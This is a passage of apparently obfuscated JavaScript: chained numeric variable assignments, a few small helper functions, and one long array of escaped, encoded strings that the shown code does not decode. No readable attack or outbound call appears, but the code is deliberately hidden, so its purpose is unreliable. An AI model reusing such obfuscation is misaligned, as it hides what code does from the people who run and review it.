=Sc+TO*GS+OP*GS*GS+GS*GS*GS,Bk=R+OP*GS+dV*GS*GS+GS*GS*GS,lP=OP+E*GS+GS*GS,Om=E+dV*GS+rS*GS*GS+GS*GS*GS,Cg=dV+Xc*GS+R*GS*GS+GS*GS*GS,Cn=nP+dV*GS+rS*GS*GS,M9=Xc+TO*GS+OP*GS*GS,Cc=rS+OP*GS,BV=OP+nP*GS+rS*GS*GS,Zh=rS+rS*GS,XQ=OP+rS*GS+TO*GS*GS,fV=nP+TO*GS+Xc*GS*GS,jh=Xc+rS*GS+GS*GS,Ej=Sc+nP*GS,YX=nP+E*GS+TO*GS*GS+GS*GS*GS,Hh=E+Xc*GS,cj=E+rS*GS+E*GS*GS,IX=dV+rS*GS+GS*GS+GS*GS*GS,bW=rS+nP*GS+TO*GS*GS,g5=E+OP*GS+R*GS*GS+GS*GS*GS,AR=E+OP*GS+rS*GS*GS+GS*GS*GS,ER=TO+TO*GS+R*GS*GS+GS*GS*GS,L9=E+nP*GS+Xc*GS*GS+GS*GS*GS,qU=cn+R*GS+Xc*GS*GS+GS*GS*GS,ES=R+dV*GS+TO*GS*GS,Dk=Xc+OP*GS+OP*GS*GS+GS*GS*GS,RE=cn+TO*GS+TO*GS*GS,gC=OP+cn*GS+cn*GS*GS+GS*GS*GS,hk=OP+cn*GS+dV*GS*GS+GS*GS*GS,TW=OP+cn*GS+TO*GS*GS,Mm=R+GS+OP*GS*GS,Eq=Xc+OP*GS+cn*GS*GS+GS*GS*GS,zX=TO+R*GS+GS*GS+GS*GS*GS,bq=R+E*GS+E*GS*GS+GS*GS*GS,P0=TO+rS*GS+OP*GS*GS+GS*GS*GS,sl=E+E*GS+OP*GS*GS,HC=nP+rS*GS+Xc*GS*GS+GS*GS*GS,r8=OP+GS+GS*GS+GS*GS*GS,Qn=TO+Xc*GS,JP=dV+Xc*GS+GS*GS,TJ=R+cn*GS+GS*GS,XN=rS+TO*GS+OP*GS*GS+GS*GS*GS,cq=TO+OP*GS+TO*GS*GS,zV=Xc+cn*GS+Xc*GS*GS,SS=nP+cn*GS,km=nP+GS+rS*GS*GS+GS*GS*GS,jl=TO+dV*GS+TO*GS*GS,OS=Sc+Xc*GS,Od=dV+R*GS+OP*GS*GS+GS*GS*GS,Ic=Sc+E*GS+TO*GS*GS+GS*GS*GS,xZ=nP+dV*GS+TO*GS*GS+GS*GS*GS,RR=Sc+dV*GS+R*GS*GS+GS*GS*GS,k9=dV+GS+R*GS*GS+GS*GS*GS,PR=Sc+GS+TO*GS*GS+GS*GS*GS,SO=Sc+OP*GS+GS*GS,z0=rS+OP*GS+R*GS*GS+GS*GS*GS,N0=cn+TO*GS+E*GS*GS+GS*GS*GS,OQ=TO+rS*GS+GS*GS,mZ=dV+OP*GS+TO*GS*GS+GS*GS*GS,V6=dV+rS*GS+OP*GS*GS,P9=Sc+GS+GS*GS+GS*GS*GS,DG=Xc+rS*GS,gq=rS+Xc*GS+TO*GS*GS+GS*GS*GS,Uk=dV+R*GS+dV*GS*GS+GS*GS*GS,zm=OP+GS+R*GS*GS+GS*GS*GS,Rd=OP+OP*GS+E*GS*GS+GS*GS*GS,F5=E+R*GS+Xc*GS*GS+GS*GS*GS,NO=Xc+Xc*GS+dV*GS*GS+GS*GS*GS,qN=OP+GS+dV*GS*GS+GS*GS*GS,sX=nP+OP*GS+E*GS*GS+GS*GS*GS,Gk=dV+TO*GS+R*GS*GS+GS*GS*GS,zv=Sc+R*GS+TO*GS*GS+GS*GS*GS,vl=nP+R*GS+OP*GS*GS,s8=nP+TO*GS+E*GS*GS+GS*GS*GS,Zg=dV+dV*GS+Xc*GS*GS+GS*GS*GS,wk=rS+TO*GS+dV*GS*GS+GS*GS*GS,cg=Xc+GS+R*GS*GS+GS*GS*GS,Kr=OP+Xc*GS;}var tU=function(JX,TR){return JX&TR;};var d7=function(Em,kN){return Em[FC[ZX]](kN);};var R9=function(Ug){if(Ug===undefined||Ug==null){return 0;}var W5=Ug["toLowerCase"]()["replace"](/[^a-z]+/gi,'');return W5["length"];};var Kq=function(){return ["5A;;L","E<0Q7LY","5_\n[E*2P\x07","X;:","\n8\fp-<W\x3f\\LU","\v\tV1\rK\"L\tHI*\x40\'$","%*V.G1)\x3f8R1\x00D%V","\t85T4\'W/","[7:K 3#","$)X\'#[,\"!\'%\n4Y-","*e\x403L%W^(%A+8G","$\\\'2\t","]8*\x40:M","C5J","-D>!K%rVW2","G#9M*,","=-I\"_+WT#","/(P0L,&\b","\x3f\t<*+E8<\x40","D)%4\\/>],7","P12]","L_3.V#9J -","f\\1wG*5\x40\t\f\x3fT","\x07","P-!KFJU5/Z,[7.","\r","338U+!S3L9KS46A1\\+\"","\bt","6E\'9M)\t\b",">B: D8Y\\","6Z2","KY!\'Y1","02%\b","M7M)O^\x07)E\'%]<","N","(4\r/b,8U9L]T![#;","}\tCS","B<","K 5","5P6] ,","0K\nTf#\x075\\-9e,2","D2Z]C5","R1-F=wJc/(T.$","\r","2\b]81R$WPD*$\\,3\x40+&\x3f(","9","<\v","","\v\r\x00<","m","T\tQ^","5R1","D#2","2\r\x00\rD>!K_\bQ\x403\'A+8G","6(","=[M\x40","\f","\v\t.2E<0Q","J/","j\'$d*%\t","\'-","O0-\f>\b","B-)W\"jYS-(R","\\","","\f/9E","[46E,%#\r\r)C:W9L","-","\"0T+","1\'V\"P\x07UU","\x3f","\b\b1V8<\x40WTT","\b>\r\\<&QRUU(","oQ1P 3[,7->=I<+P\"Q","L\"","|80L;K\vS\'*1#H&*\x40\tM8\x00R<-A3Z","13W\r8T7<!WP_3fV##J-aL\n<] ","\bU6U9_VV\'BpE$4s\t,\x003\x3f0^5","9gG#\"G+!L7\r-U","JU04F\'","b\r","2]08^","]]S-7/Z/2]7($\v\f1",".\tM_<:D\"Qe","02Z*-\b#4_*","\f\r\b:","\'o","F>_\b_U","O0/MuT-h\fi]\tVD#2b+9M*6H+D0ED}$JqKvEUEyUn,6],7W\b\b%j&\vb","[1#H)-4\v\v\b/",":J#P","$.4^:)I:G\'NQ/\'W.2","yT)#tm 5","\vY<","\r/3R-!J8",">\x3f^i\n\"bvt|\n9\ny","66K","\x07JW","","F\'3P\r1","\x40]\\g","W","(P06]*3&2","A-]7(","2\t\t8b-)W\"","%\x3f6 ^*","\x407R6TQ\x3f46:\x00eRW \b_7-F\"#VQ$#Qb\x07E0&M>LD^oUS0<\f","1\x3f\x40#5+","[$6Z","+\\","\x00\b3\fh","2]<&L#S9qt*P!8[!$","q\b\r(>\b,\rT*<","#[6","HG","G0-\f","5_\n[v)2x\'#[,\"","2P06]*3\x40\t)XX*hK9JFY^f$_\'4]","0D*-H9H","2P4;","7\t\r\b","-X7<\x40$K","+-H9HqD#","3","v","4Q","7\t","$Z&.","V\x405","#VD#\x07","\f\"\f0",";U","$7\x00$\t:E",".;T+","",".\'R`\n","A8T4-Q$G","Yv","T 8W3M","/4X#]7","\n","\f0X<&Q{R_X2X5P,$F7","\x07%S2","MK","94T6=QdLY0","A;","<&A",".-G2LNU4","\f#\ngmyW{u.U$y+k\x40$]%",".H\x00n","Tq\x074\x07do\x3f!6\x00;&*9\tod\\Kqrt:g\r\n3\"-,Z6:dw mW&\x00c\v|\"36*%$8::b$lkTc\x073a0k&>-9\v#9w\np1|5y\\4]h\b.\"\v.\x3f.1p\f/Q qcf;`\x07N\x3f-*$-Vcw\'mW&\x07s\v\x00|\"33*%-5blkzct\x3fk\x00&><9\v/:\x00\tp>d5yv1R\x00m\b!\"\v\x3f,1d\f/g\nqq\bf`\x075\x3f.:$-V!dw-mW&s\v|\"-36*%)8::b$lkzc\x073g0k\f>-4>\t9wp1|5}f4]h\b1\"\v.\x3f/1p\f/k qwf\x07;`\x07=\x3f-*$-Vg\x00w\'mW*&\x07s\v|\"34]%-85\"blkzc\x003t0k\x00&><9\v/;w\tp15yv=R\x00h\b!/>\b\x3f,1f\f/g{ qq\x00f`\t\x075\x3f-*$-V!dw#mW&c\v|\"x36*%>8::bylkrc\x073z0k\f>-9\v9wp1|5}\\4]h\b*\"\v.\x3f.1p\f/k qxf`2\x3f-*$-Va\x00w\'mW.&\x07s\v|\"33\x00%-8:\x00blkzcDt0g\x00&>.9\v/9]\tp>l5yv#R\x00mt\b!\"\v6\x3f,1`\f/g{Wqqf`\x075\x3f.:$-Ydw#mW&c\vq%36*\\*]*9r\x00xF$/_qG5^0j\f\x00+B\b9x>\n&]\n\\4/t /\"\v/%,w\x3fylf7`d\x074\f>Z-!6--\\nL[\b\td:h\tsG\btt\"6#%\\,2F!Vys\"sfd\x00\x07\'\"-,fl#V6b\x40~4wR\x07h!\f!6\x00:&*;d\tdUU^d\x074\fl&n-.70\x00-,9\x40d2L2yq\f#\'wh\x00!6<8,2[\vqh\nn_(ac-4=)\t9p\x3fk\x3fM\'mW\x07E\x07t\b|2!G-/;l\t%d1\r^\"2/S3d\x00\v\x07>YZ9p\fuXvq\x077v12\x00#!]\n8,2z\fyr65t.h\x00=_\\,/w;dx+VG!\x07t\b g1\f!6\x07>*=Cb\'yt\nDtr h\x07/\x00\"--,9F !%k\\\x07Eh\r(G-/Y6b>R\'yq\x07\x40iac/Q>-\\,)i1|UVyq\"%.J(\x07U(;,\f9s)\x3f`\'wv\x07v\'<Y\x00.:-.9+$\\}k.Yh\b7%[\b\x3fLy!F\v)-,\n-\td\rrv\x07vH-.70;*(9p\td vq\x076$s%h\fu]","1\x407L)^r/\x072]","1","L\b%\fC8+Q\x3fP_$3F!6],.W\x07\ts","vr#{d","2\b\v\tM\r<wyL3IJ","Z[_\"g\vF(1\t","62","S) \\0:","\x3fE7-V%","9B)$D/","V<<","i*$Xm0L1\rb\fH)-",")P","+4\r\t","7NnU4/Z,","9H.g\x3fLP","z","Z","/P5",":\b1","YD.","/\\)<","\f+t7)G:[","\r\r}4}q","B\'5B,5\'+\r\x008\bP=;","0U","%+]0,7J]]6fA-wZ53\bL3UX--W7\\\n]/5A#9J oj>L9Cy<Jv\\Y24T ;LiaA\r/Hy\'G<[LCf3F6wA$7W\rL7>$S6$\v\x3fJJQ24hj~\t($\bB","\r","hw JQ+Y\':L+5","%V\"","700","\x00\b)\fT+\vJ#P","45L,4`1$","[\x00\tW","*<J&","^\x40%","\f8^,1e\vQ","6\x00\b\rH\n-V%W\tV","/%Y73L6","5LYD#","7Ny\x40\x00Y+0A1","F#\"Z0e","02O7$","^U2.w;L1\r,-","-%\x40 /gXA6:Q$_L","\\X\bS","w\rU\v","M(","6\x07)A-4F)","S/0L1\v\t.","%#V)]*102","H1Ib=ZraN[;_/HKG1CEh bLi<i:[nq","1MK","l|^\f\n)^7hQ~LOCB#3G,w]xc2duQ/NWVf&\x3fX 8EcgB1Z\fd<\\&[\t^\f+W-;\x07,5\rbD7+Q\x3fQ\bDo4P6\"[+a\t\v}\fLc.P8]Q_(]29%L14LJKD7+Q\x3fQ\b\r{\x3fE\'8Oe\x00K{\f:\'K%JMS24\bjz<,\x00JJ|E\f\n1H4Q\n\x4042Z6.Y ~B1Z\v-1U3Q\x00D;Y20~T#4}\np3\x07#MC2\x07/V6u7|2p3W3JJ^f;46[e$]\f\x40P[<+QxNWD)\x3fE\'{Fx/N\r#3(C68\x40$JY{:$_\'4]k%\t=/A<:Q/B^E(2\\-91m[\tE\nld-\v _\nMU;Y\'\b`1\\+\"NP`\fH)-J05A]$*\n.D\'.\fM\x40`0<\x40$_WB:\tdu>] 3NA>EPw)V/PqD#\x07\'A-%U9c 7\r>1E<:D\"Q*H\'68z13\t\v8\r\n!\bQ9mJY(T%u#4}-dWz[OCB#3G,wf\'+B\b\b;_<W9NJD\x3f]20{R3 \f\tV\tA8D4-W7\\\n]\ngEjV-9O,&\r\x00\bgYu\x3fW\x3fJ\x07Z\\#Og\x3f~1*&\"5\ttOES\'%]j#\x00>\']4_q<\t$K42\x4009\t1*Q\t;\r_:<L9PFK2Y4\'{Gl:LP/^+fU$QWD\x3f#+9Z1 \t\nM+GCc>\t7)ZZ#2!%L$5_B2\f^-1U3JM\r(1(G9=;*EW\b)\rC7hL~_Jo/0Z)2\vi:\x00\tWPEu-\t#\'\b \x40,4],.WDA/TTp3Q$GJU2\x004[9#P5$ZU\x00<u)W1S\'*0{Ll<\ru\f\":\x40\"KVK2\f6Pxu]-3\x00N\x40\r:BE$5X3JQ6H546[e1]\fW\n3E0\'KvHNK;3[!#\x40*/\x40DE;\r_:<L9PF\\o;C#%\t\"|\nW\nD\nq\rq.P8]Q_(]oN02]03W Qb>D$\v$#V6yN 50$\bT.\t!\v+]+\frhI^WJK*Y\fd&pQH[Q*nBn\"\x00cgHQEV+Cy*2J_22L223o$\bTd\x07G<[L%\x07#T62\"h[4_y\r\r\"c(>A`{\v1)N\x40O/E,:KtcH^_40\'V*#4u\n\".\r\" \x00(V6>F+i^\t(\n_y<M\x3fMHgY()^\'[i5I\nEEDtW,&F\"W\tV>]4\'~R#4}0dDzKJ[=\'Gb;-i,1\x40qb!C~PB)djEk5\x07\tE<\n\x3fuIx__5H 46E0$[\t3XBn\x079\\\f]S2W{\b6ZlgFB\r1PBujz\t_YY2Wo\n\'y[ 2\tDs\'n8\x3fD\x3fJOD.(j1\\+\"Dt_qjK3F2Y3!~TlmH4_q<\f-PND.\x07)B`{]i4LEEDg+-V9R]5\\hA*2Gmi2-a^0Y\\3{An\"#h^\x40D\n3E0\'K~JOCB#3G,wGmcOq\f,dFCOM%]*#%Nl<L\rV4PE1!Vz9Q^0-P`{R3 \f\tV\n3E0\'K~JJJ=3[!#\x40*/\x40DE8\fD+&8[Un] \x40,4],._\t\x40D&-dWz[JW;\\oH02]03W\rQ\rR<VE1-K~QJW|n\x3f*\x008\'3X}q<\t$K04,j\v64\x07\t\b\b9+E8:Qt]D3\x07($\"G&5\tDA4QJ0.\rt[]S3/[%ux|^*X_<\x3fLWBnWP,2[$5LM<C<)A/M^((R`~,\'HU1E<,\x07k[V= `#A7.UQQQt\fY+\'RvW]JU2\x004[9!H)4M\t}H=\'K3G\bM;)Gj2\x07($\bQq8:BkW]=\'Gb6 o\x00\t\v\f)\n0.\r7NQ4U3\bHi$IL\nDtX\x3f`Pk[H%(A+9\\ z}\rL$!C~\b]H2W{\b2\x07($\bE\bs\vT7<39KU({Pl6[\"z\tL;P- W9ID\r{hX\'#A*%I\f\nDO.\rB)-K2[kD\'\x072j+hM3E:\'H&RLU\"WjPl6[\"zY\b<\fR1\r]5[LY)nPl6[\"h\x00\tO/E,:Kt[Uh#A*8McgY\r-\f{:\x40\"KVjhT00\x00~/]U\t\t(\fX7/\x07mH\x07J%H.6{[i$IL\nDO3C4)It[Sh\x3fE\'~R,\'HQ\tB\t2TfjF9STU2\"xuZ02\b\t\tT5,\x07z]HYB!H{\b2~J*/\tV/E,:K-H\x07TE#O%#%Ni%\tV\tC9_<5XtJJ_1W{\b4\x0718JJD`ZR6%U:[]TdY#/2]-.JN2u-\v7LSh4Rk*T8\'3Xnq<\t$NQ4U#\b0yD 5\b\b\x40P)VX--W7J\tJk#(}\\$_*(W\\QQP3QC<<P$PFJ\"*P%6] |\x00\x00\x40O)C6\x3f\x07k[]`h\\62[$5B\t(\n_n\r$\v]D.\"\b`%L14N\x40C<\nVd>J\x3fZF\b]20~g5\bNP`ECw%\x40\"V\t\\:\tdG\'#\\7/BVQQ\tK{PCw%\x40\"V\t\\\rd.G- \vi3N\vQ8\r1U3{J_4]da*2\t,5\r}^<;8Q\x4040\\&2\t$aGUG\tGOzX\\<<M9ZDj}C#%\t*|\b_\x40C4\fT+)Q9LJJ\'\x07!y>OmcO`E\f6fQ/NB#3G,w[k,\bP\fY+\'RtQ4{Zl6[\"mY\b\t\x00\b:E<uK#R\n\x40}\'Gb>*o\vW\b)\rC7hLiWH\\_(y0\f]k3\x00#<TuLxH\x07TE#Y4,2Q1|Y\tRujW3JJ^dT{\b0yD 5\b\bJJE/V\\<<M9Z[^#\r2n%\x07$3\x07J\t}Hu:\v2[\n]W\'#\b,\"E)m^VVE/V\\<<M9Z[D.\x07)B`{[k Q\t},H)-`$L\tJd2P06]*3\x40\t)XX*hK9JFY^f$_\'4]ghLB\b\t8P--8K\nT6\\;S79J1(L#DtG8:$LB\x3f9)Vx#ruL]L}\f`Wx]\x07LS.9)V#rtI[^L}\f`WxXVQ*\x3fy-41R*\x40B\f;\fT+J5c\\jA*>Zk5)4Bw8P%VNJ;3[!#\x40*/\x40$DE+Cy:\"W]6#A+8G9=\nWB$\bTdjK9L\vY\\dY\"P.2] aY\r\vA)VR6%U:[Q_(H4H$\"G&5\tLE)QJ- L%JI2G+2Zx >B+\'J\"e2[ Z0H&)H8\x40.Q- L%]C#nr~T#4}6-a^\x3fXNL=\'Gb%1*W\nE/QC<<P$PFJ%*Yj#\x00~(_N\n>\fX6&\x07kA\x40# 6yG 9^\t/-sL0GQC\b\b6yE /\x07EE+Cy-{JV\r \x00(V6>F+a_E\n/P\nrc\x40jJHTU(2]y~\x40#iY\r\x00u\f<a\f$[MB(U446E0$]7\t1A/VU6&\x40kWB}\x07#A7%Ge3N\r\x00\b`^0,fT)#\bcg7<[\t3X_w&\x40.J[VM;\x07#A7%G>/V- D7+Q\x3fQ\bqn\\=G\'#\\7/\r\x00\bg^0,fW^#Og\x3f*[ 5LC-\n^-\'Q/NTjnWnuJ*/2\nu3S7R]\n\"Y%Z,1\x40\"4\x00\tW|HLpdL~ZJS)5A0\"J1.U\x40\f1\rTc1\t5Q\b^Y!\x004T ;L`P\nE\x40C9B)$D/p\x07UU{nQn;g\t\r2\nw,&F\"W\tVoY#+$n /\r\r_:<L9P[^E(2\\-91h\rL`ZW,&F\"W\tV{H2L22F#aQJB2B-:P5J\tJ\v42\x4009\bd3FQDQP`M%jb3PJQ24s79J1(NQQPu\n=!V&R\x07A~\'#I>%\x07+ \rEEA8V\\8:NkXVS2)[j#\x00>3M[<+QxML`42Z6.Y H#\b>\f*-QL\tL_2\f6P\r11m^VDC\'A+\'Q9a9TjnAn;g\t\r2\nw,&F\"W\tVo\\jAl\'[*5\tP[<+Qx]]Q2nWk{]8mY\r\f-EW,&F\"W\tV2\\=G\'#\\7/(3\r\f4\f\v-5Xz{N\x406\x07)A-#P5$I[\nDC-\n^-\'Q/NSj] \x40,4],._E\b)\rC7hQ>WEoY#$P+\")\t\r2\n\f!d\x40x_A^%H \x40,4],._\x40A3T^u!\f-H\tQTfE{\b>ci\tJ<\x004\vTpsS7LFY\r(1:Zm5L\x40\x40tTXpsW3JJ^fh\\1L+$+(R-!J8\'O\',2Q1iIY\tuPW,&F\"W\tV2\\=G\'#\\7/\x40B\b8GEw>D:KQh#M6\x008hI\n\x40)DtTWq*\t:DU(4T68[ghLD\x40qPW,&F\"W\tVo4P6\"[+aDtTWq*\ttJ\tkD4(R`{#4uQJ+-Q#L\bk),P!#\t$\r/%$a\fz[HSU\x3f{S79J1(DE+Cy:\\\f]S2]2n2[D<\n7hL8Uh3F*Glz}+-S3L]oY \x40,4],.WDE;Cqs\x40xRVW2}9!H7aJ\tB-Pb!C~PFQ^f\x07oG\'#\\7/\x40B\r(\f7dQxZ\tVU{Tw6*[ 5LC9_<ufEMjhC#;\\ 2]9\x40B/E6<\\&[[CS)5A0\"J1.M\x40\b.Ec.P8]Q_(]29>Om5\bB8\fidQ>W^#\r2\br{]-(Y\t`\fY0;\v\tMVD{)\\&wi5\bB\b3\fxy\t\"VK\"*P%6] |\x00\x00\x405Bw%\x40\"V\t\\\rd#M6u1)\tB\r\n`^0,fPY5[2G;G13\tB\n/=P: \rJDo)Gj!H7aWL5BpjQt[Bh.T0]mqIQJB<]q<M\x3fMJJ`Sg\\1H\viKB\x00>ha\fpNLX/Gj_*(W\\EA.\f^)rC#PLY)n9#A,2N\tP|H\n/)WvJ[LX/hA0.l+5\t7]\x00VR6%U:[Q_(N/Sju]-3\x00NQQP)VE 8\x40JJ_1U2#%N~3M)X*fW _\nE\"5E##J-\t2\v\x3f=K5JW^noN+11)\tB\b8QE1:J!F\'\x07fG#A,2[4_y-\r3\bK42\x4009\t$o\tQO)C6\x3f\x07z_HYB!H20yG 9J\t\x40K{PCw%\x40\"V\t\\\rd#M6u7o\vQ4ia\tw\bEV)\x07nC#%\t+|B/t7<W\x3f[\\#!A*z~/^J\\WA\x403QJ/)WvW[LX/hA0.l+5\t7\x00TPd!\v5Q\vH\\#/Z,l\x40#iBO`E\f0fQ$G*WSo\x07#A7%Ge$HU\t\bOtCX\x3f`LxJA|)z\b6\x3f\x406o\tE+Cy=9Y\\*]/`4H1\"\b;NDq\f6fF7R\nYjW \\,6E)8,NEV4,n5QVn.\\1yY7$KB\f)Y\'FLLE4fPj>\x07&  qYpsL0PY5[6G\'!,o\r\x00$4^:aW3JJ^fn\\l1\x40+ \f tT5;\x40vW\x00Eo/Sj#A,2N\x07\tQ4VR8<F>r\t[42\x4009\t i\tY\r54^:df]\\5=\\$\b&hM3Fy\rW$Q2\x07\x3f1#H1$\rL4\fY6=Qv]\x07LS.U)Gb1\x40+ \fNEV4- L%JU0I/$>G$-\f D/E,:Kv[NQ (T.;P\t.^qS+=U\"\x00M^%/Z,]i3I\f\nE+Cy-\"VK2\x07\x3fp,#[,$Y\x00\t\n)hs\x40hVkoN46[e/]C)\nH&Q$WKk#(}\\$Gk5 Q`\fY0;\v&LN`hV#;Em/LU\n\f1H\'Ft\x40D.52%L3}Y\n\f1H\'FEYBf{[y5[  \v\nJKuZS+-D=[\r2\t:!8G1(\tNQP`\fnLxJA|)z\b0q7}]B\n<] J5\x40Y{3Y.~3 W\rQR4VR6%U:[Q_(O=Hy%L14L\rB$\bTd<\t7\x07JW{\x07j\\}]-(Y\t2\f{&\x40.JDD.5,2Q1|\tY\n\f1H\'FzNOD.5!8D5-\tD\rD TR6%U:[]\n \x00(V6>F+i[E;P- W9ID\r{hA;\'Ll5\bLsC>sW3JJ^d4P#<\vx|]B8M{+J8JVE#W{\b#\x0718S.V_<0QkJHYB!OdG\'#\\7/BJQQC)A<w\r\"VK4\'Y#A,2N\vQsC>dQ>W]#.Z&j\v7$NA)X*fK3F#\"km\v+.\r\x00NP`EEw<\\&[\x40B`SnA*>Zk/QDq\bLu.L8WP\n \x00(V6>F+i^\nuP+hWkJQCh4L\x079]7(B\x00\t:\fYty$\x00[\b\vkX49!H7aJs\fC \rK\"L]C\x07+1 o\r\x00$4^:ukJOJU2\x004[b#A,2N8\fTq-\v5Q\vH\\#/Z,{Lk \t >Q\n`\x40EMj\'A!\x3f#4u\f\".J$YBf\x07{A*>Zk5)4Bw$\x408YPwN4\vghl^\r}\f- L%JI2G+2Z3=L\nD\bs\fC J5[Do0T0wGx$N8\fX6&\x3fXND.\x07)B`jx/N\tD&P+hJkPHYB!N\'~T7$L E1:J!\b]Gf04G-%g(\f\t\v\r}P-+Mv_LU+2k*!$\f\v\r\bT5,0K\b[D/(6{[i$I\f\t/- L%]\\#\'A\'jR,5\rg6-a\t$[M\\2;\'X\'m[i/ gLujK3F\r{H2]+$\x07($\bJKu\fY0;\v7LF)\"r~5<[\t\n3E0\'Kv[NL4\\=,\"E)|]S)V]<&B\"VOn\x07{Al;L+&EW\n/PG8:3V^{#Bb[7 _EW\ba\n\n<cP=]m{Pl[ 5L;\r_:<L9PFV2Y4\'{Gi.L\x40\rE)\nH\">D$D#~&|Y\r\x008R8<F>K42\x4009\t3.\tL\tDtDw,J8[YJ%\\|e08D,2Y\t1Tq+\fxJ]^njZk*O0/M2PEp3W3JJ^f3[!#\x40*/H^\r}\n\f- L%Q43X\'9]6z}T.hu$Q\vQC#]nS79J1(D\x40tG8:7Q6*Lj% h[4_y=\r\"V\'Y)+{\\i\"LU\tTEp5C#PLY)fVj#\x00>/H\x40\x40q\r:d\x07\"VWGdY2\x3f\"3.\tL\\EtQL$\'K5Q\bVU%{S79J1(DE<\n-uJ~LN+4^jO0/M)P_p3S7LFQ\v42\x4009\t7iIY\ruPW,&F\"W\tV2\\=S-%~zI5PEw8W3H[L(>Ak,J$2W\\V\b)\rC7hLkPHH_45nr\n1oGQ\x40sT!<b\x00M^%/Z,\x00>7LQu\npfH7L\r \x00(V6>F+a_E\f/X_u!\t7SjjSn$-m[\x40A9TVu%\t!uj\rjyy%L14LDDsC88\r~XVS2)[j#\x00>\'DWWD.X-+M~JHHB#{Al9L=5I\f\r\b}H\v+-Q#L\bE{3[!#\x40*/H^\nE|P:\'K8[LY)d\\,wG$7\t\rtQC<<P$PFVE*}C#%\t1|\v\f)Cw+J8P[D/(0j]k$\t+e 8\x40z[[L4202]03,\x40\\P`ETfx3\x00V\x07wOk\x07n#\x0718N(]{Xz_[^E(2\\-9l:u\f6`W~HUQ4n$\"G&5\tLEtC<<P$PFJo[1G#\'m\'3PEp3C9LN\vo1\\64Am5N\x07\tP)V_<0QEYC#Uv+1g4-\v\b3\fu8<DtW\b^\'/R##F7hB\t)Eb*W3_\rEB#3G,w]k E\nT-=W8JVE*o!6Z aRM\t/-fD4LHDnW4P6\"[+cL\r\n<\f^+fP%[yW#2q##Hk&$\vE+\'U/h\x07TE#nn`5[$/N\x40N\x002X5-\x07z\x07JS.2P!#\\7$B[N3B*j\ttS\t\\U*Wj2;H1\'N\x40O-P-.J$S0]B5)[`{\v0 &\x00\x00:\b/\vX6&\x07zWGpAd`1\\)-634X*<\x07\vOS\'#qmJ$2U\t\bOg\nT-=W8C26k*Tlm^EEDtVP)8I/PY5Y\'G%\"D /E\x40`D7+Q\x3fQ\b=\x07#A7%Ge N\x00u\fY0;\t7LM]#2Fk*+|2p3S7LFL\r=\bjG,T~5\r}\f7-Rvq\x00^C%\x07#P,H+7D\\\x40]tVV<<f9P]H2]dB\'5N)cI[Q\tC:E0Q3PQ_(]db\x07n\t\v2/_=-W3L9Q^ dy#>7\bW8VV<<u7L\x07UU24,y|\v\f!$\')(2\v=\x07w\ti#zw\n\\jG\'9M 3V\tB\n8\fa8:D;[]Bnh`\fh\n%33>)#=cz{$|o\b}C#%\t*|L#\v;\vR+-\x408}\x07VF\'nng\x00k&/8\x00EqjR3\\Td\\j\\8\x07\"$2\t.^7`\x07{$|#W70v7$\t\t_\x3f\'\x07K0(Q-%.N\t<\f/\\<<\x40$e\b8\x07f\tm%9(#>2\n=s\fzLVT#\x07#GpmFk&<\r\f0E<:\r\x3f3v}\x07&\rp\b{\x00$2>)>2\n=s\f+C\x00Q^\'*L9%L14\v\v_=\'WlJHNU()G>+G0-\f[\v\x3f8U<:\x40$B#\"P02[9=\x00\x00\x40\n-\r-K2QBh#[&8[w=\x00\x00A:\bDk\x408ZJU4O402G!$^3\r]55X+^#\r2\bt{y7.\r\tB\f1!\r\b\\hV##J-iH4_qa^$[MB(.Hk~& LZV8\fD+&5C#2\rji-]4_q<\f-W\x00q4\x07\'Ll>Z3DDt\nT-=W8EH%>+O0/E)TCp3S7LF]\r(\x00*Yj]z/\x00VN3T\x3f!K3ZD\r2\f6P-1\t8\r\x00JK)#b %G9RHQD#\x07\'A-%t9=,N,,)C8<J$;Y ](\x40.;\bx$I\f\rM3T^u!\t7kY%\bcg)|AFW&Wq!~[[]%*Yj#\x00lo\x40]`E\f+a^\x3fXNwR,%Aj2\x00d|]E\t(\n_b+w]\\5fS-%~`HQDP4VR8$I~[O\"(Pkqm4N\x07E3VG8$P3JM*(R6\x3f\bx|^WQLmQ\n$+D\"]Do*\bcg*|\n\n\f1H\"<W/E^g`,\"E)`]B\t(\n_n\r7B#3G,\x00i\tE<QduD]D3\x07(H$>G$-\f\nE1QE1:J!\tEM42\x4009\t0<_3\x40#D!W,&F\"W\tV2Y49>Om5I\f\nDO.\fC0&Bt[LI6)Sb#\x007$L\bu\f+a _^{:$_\'4]k1--\'v\"LVWh\'Y.]lo\tEeTha$[MB(W\tW(2J1c]JQJK)VR6&V\"L[D)\x07`j91o(E6:\v8_\v]jW\vT2ux|\vN\x3f\b)Z\fduKiJQ\x3f[ G-:1hZU-\v0_-;\x07k[VL:Z}m|,=)^DRg\x40Mh~Ye\fO|6*T/\'L!h_6\ryW--V\"\b#]20~3.\tL\\u\'aY*XVS2)[j~R1)L\b*Xe 8\x40LWBnW[46E,%\x40\t\x00-\f-\'2[LB32\x4002\t+.Z\t<]<hL8MY^%hi,Ge.\tL2XS<hL\"[YR*j,8Gh \rL\x3fT:<VvSKDf\'C\'wHe3sE<:D\"QeoU+P6\x3fF!oB^DEA;E]xxzM[Tkw(j]\"lmJ%s<P--q\x3fS~_4\'Aj~\x077$\x00\t\t\bE0\'K%OD/#o-9Li7]_\tME<a\v\"Q5LB/!k{Px/\v\r2\n=u\\xQ[\x403Y!\b;yM 7\t\t!\t\x002\nHu%/YB\"\'G\'F+\"\t$TFd1\v:_\b_E\'# jPk-\v\r\n8\vu\\xN\nYD 4Xn/<o\t-\n8Eu/\x07H\x404F+8Gi5N)P+-Q#L\b=54{F6\"V\b3\r]5dQ,\\\'O1.6Z#LV\v!D5$\t>]\\U(2*{\\${[\rV!q\b]c\r\t#_Vj6\x40x$Tlz\tL\\hBR8;\x40t[\b\\|\x07#A7%Ge5NEtG8:\t)EjoHk~\x00~3M;\r_:<L9PNK42\x4009\t1o\x07\x00E)X*dD$YUU(5\x3f*liIL\r\b}L\v-fQgC#26y]uo!\b.\vP>-\v5_\nT2[2n#\x071pI[\t\x00\vs]6;\x40~][Q5fx4H6$B\bNW/E,:KvJHKD)n\x3f*\x00i5I\nEEEV/E,:KvXVS2)[j%\x00>3M)VP)8I/PY5Y\'G%\"D /EEtqa","S7R]|#!A*","xVS2)[","Frg","Y+","2\x07","H\x07TE#",")E8$ovY\x40<P","&R\x07LV)\x07+c\'%Z,.","~Y*","N 50\r\b)C",")R3M\tUY3","\v3","\b>\f","W]6#A\'","\f","],-Q9QP","Y03","\n